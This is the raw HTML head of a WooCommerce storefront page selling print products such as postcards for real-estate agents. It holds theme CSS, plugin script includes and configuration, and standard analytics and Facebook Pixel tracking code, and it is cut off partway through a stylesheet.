<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://store.mygonetwork.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://store.mygonetwork.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763004498' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/style.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-220311-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-220311.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-516065-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-516065.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-391599-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-391599.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320066-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-320066.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-319108-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-319108.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-254974-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-254974.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>
@font-face {
				font-family: star;
				src: url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b40101;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.loading {
				color: #b40101;
			}

			.button.loading:hover {
				background-color: #b40101;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.coupon-container {
					background-color: #b40101 !important;
				}

				.coupon-content {
					border-color: #ffffff !important;
					color: #ffffff;
				}

				.sd-buttons-transparent.woocommerce .coupon-content,
				.sd-buttons-transparent.woocommerce-page .coupon-content {
					border-color: #b40101 !important;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://store.mygonetwork.com/wp-content/themes/agentstore2/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-composite-products-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/composite-products.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://store.mygonetwork.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-theme-css-css' href='https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/css/style.css?v=1' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-magnific-popup-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1762134875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1762134879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1762134880' type='text/css' media='all' />
<script src="https://store.mygonetwork.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/store.mygonetwork.com","hash_tracking":"false","v4_id":"G-RKVE1FJQXX"};</script>
<script id="fuaw-frontend-js-extra">
var fuaw_data_vars_frontend = {"fuaw_nonce":"bf4ac5335c","ajax_url":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_post":"left"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/js/frontoffice.js?ver=1.0.0" id="fuaw-frontend-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.1" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="sfl_scripts-js-extra">
var sfl_frontend_params = {"sfl_list_pagination_nonce":"2d950a8eea","ajaxurl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","current_user":"0","is_logged_in":"","current_page_url":"https:\/\/store.mygonetwork.com\/product\/postcards-6x9\/"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5" id="sfl_scripts-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/store.mygonetwork.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6fab31dd4bf893f89e87edbd17cf266e","fragment_name":"wc_fragments_6fab31dd4bf893f89e87edbd17cf266e","request_timeout":"5000"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://store.mygonetwork.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://store.mygonetwork.com/wp-json/wp/v2/product_cat/1899" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://store.mygonetwork.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="alternate" href="https://agentstore.com/product-category/brandco/print/" hreflang="x-default" />
						            <!-- Facebook Pixel Code -->
						            <script>
						            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
						            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
						            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
						            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
						            document,'script','https://connect.facebook.net/en_US/fbevents.js');
						
						            fbq('init', '473558240843184');
						            fbq('track', 'PageView');</script>
						            <noscript><img height='1' width='1' style='display:none'
						            src='https://www.facebook.com/tr?id=1556124141356092&ev=PageView&noscript=1'
						            /></noscript>
						            <!-- End Facebook Pixel Code -->
            			<style>
		html {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-envoy-agentstore-com {
			--custom-store-font: "Karla", sans-serif;
			--custom-store-primary: #103966;
			--custom-store-primary-dark: #103966;
			--custom-store-variations-bg: #103966;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #103966;
			--custom-store-html-bg: white;
		}

		.multiple-domain-kwgo-agentstore-com {
			--custom-store-font: "Source Sans Pro", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-fivestar-agentstore-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-store-rippin-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-exp-agentstore-com {
			--custom-store-font: "Roboto", sans-serif;
			--custom-store-primary: #1B489B;
			--custom-store-primary-dark: #1B489B;
			--custom-store-variations-bg: #1B489B;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #1B489B;
			--custom-store-html-bg: #1B489B;
		}

		.multiple-domain-serhantorlando-agentstore-com {
			--custom-store-font: "Montserrat", sans-serif;
			--custom-store-primary: #121275;
			--custom-store-primary-dark: #121275;
			--custom-store-variations-bg: #121275;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #121275;
			--custom-store-html-bg: #121275;
		}

		.multiple-domain-store-consertus-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #CBA065;
			--custom-store-primary-dark: #CBA065;
			--custom-store-variations-bg: #CBA065;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #CBA065;
			--custom-store-html-bg: black;
		}

		.multiple-domain-store-onereal-com {
			--real-brand-pink: #ff557e;
			--real-brand-pink-dark: #b42648;
			--real-brand-teal: #00FBF0;
			--real-brand-dark-blue: #050e3d;
			--real-brand-font: 'Inter', sans-serif;

			--custom-store-font: var(--real-brand-font);
			--custom-store-primary: var(--real-brand-pink);
			--custom-store-primary-dark: var(--real-brand-pink-dark);
			--custom-store-variations-bg: var(--real-brand-teal);
			--custom-store-variations-text: black;
			--custom-store-info-bg: var(--real-brand-dark-blue);
			--custom-store-html-bg: var(--real-brand-dark-blue);
		}

		/* DO NOT MODIFY BELOW THIS LINE */
		html {
			background-color: var(--custom-store-html-bg);
		}

		.site {
			background-color: white;
		}

		body.custom-store {
			font-family: var(--custom-store-font), Sans-serif;
			--cfw-body-link-color: var(--custom-store-primary);
			--cfw-buttons-primary-background: var(--custom-store-primary);
			--cfw-buttons-primary-background-color: var(--custom-store-primary);
			--e-global-typography-primary-font-family: var(--custom-store-font);
			--e-global-typography-secondary-font-family: var(--custom-store-font);
			--e-global-typography-text-font-family: var(--custom-store-font);

			h1, h2, h3, h4, h5, h6,
			button,
			input {
				font-family: inherit;
			}

			.wc-forward {
				padding-right: 10px;
			}

			.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty,
			.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: var(--custom-store-primary) !important;
			}

			.variable-item.selected {
				background-color: var(--custom-store-variations-bg) !important;
				border-color: var(--custom-store-variations-bg) !important;
				color: var(--custom-store-variations-text) !important;
			}

			.button,
			input[type="button"] {
				background-color: var(--custom-store-primary);
				border-color: var(--custom-store-primary);
			}

			.button:hover,
			input[type="button"]:hover {
				background-color: var(--custom-store-primary-dark) !important;
				border-color: var(--custom-store-primary-dark) !important;
			}

			.woocommerce-message,
			.woocommerce-info {
				background-color: var(--custom-store-info-bg);
			}
		}
	</style>
	<link rel="Shortcut Icon" type="image/x-icon" href="https://agentstore.com/wp-content/uploads/2019/02/AgentStore_Favicon.png" />        <style>
            [data-attribute_name="attribute_pa_frame"] .variable-item {
                width: 200px !important;
                height: 200px !important;
            }

            [data-attribute_name="attribute_pa_frame"] .variable-item-image {

            }

            .variations_form .reset_variations {
                display: none !important;
            }

            .site {
                overflow-x: unset;
            }

            @media (min-width: 1200px) {
                .composite_form.full_width .columns-4 .summary_elements li.summary_element {
                    width: 50%;
                    min-height: 430px;
                }

                .composite_summary span.summary_element_content span.content_product_title {
                    min-height: 50px;
                }
            }

            #order_review {
                z-index: 99 !important;
            }

            .variable-item.disabled {
                position: fixed !important;
                left: -99999px;
            }

            #elementor-popup-modal-254974 .dialog-close-button {
                display: none !important;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_light.ttf);
                font-weight: 300;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_regular.ttf);
                font-weight: 400;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf);
                font-weight: 500;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf');
                font-weight: 600;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_bold.ttf');
                font-weight: 700;
            }


            .multiple-domain-store-place-com h1.woocommerce-products-header__title.page-title {
                text-transform: uppercase;
                letter-spacing: 3px;
                font-weight: 700;
                margin-top: 40px;
                color: #000;
            }

            .multiple-domain-store-place-com h2.woocommerce-loop-product__title {
                text-transform: uppercase;
                font-weight: bold !important;
                letter-spacing: 2px;
                color: black;
                margin: 10px;
            }


            .selected-brand-brand_bh .menu-item-88051,
            .selected-brand-brand_bh .menu-item-255458,
            .selected-brand-brand_bh .menu-item-260901,
            .selected-brand-brand_bh .menu-item-42150,
            .selected-brand-brand_bh .menu-item-274698,
